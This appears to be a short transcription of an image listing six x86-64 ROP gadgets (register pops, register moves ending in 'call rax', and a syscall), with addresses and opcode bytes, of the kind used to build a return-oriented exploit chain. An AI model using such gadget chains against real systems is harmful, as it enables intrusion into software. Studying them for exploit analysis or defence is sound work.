 gadget1:
0x0040068e 415d pop r13
0x00400690 415e pop r14
0x00400692 415f pop r15
0x00400694 c3 ret
gadget2:
0x001396be 4c89fa mov rdx, r15
0x001396c1 4c89f6 mov rsi, r14
0x001396c4 4c89ef mov rdi, r13
0x001396c7 ffd0 call rax
gadget3:
0x001306d9 5a pop rdx
0x001306da 5e pop rsi
0x001306db c3 ret
gadget4:
0x000439c8 58 pop rax
0x000439c9 c3 ret
gadget5(3):
0x001306d9 5a pop rdx
0x001306da 5e pop rsi
0x001306db c3 ret
gadget6:
0x001306d7 0f05 syscall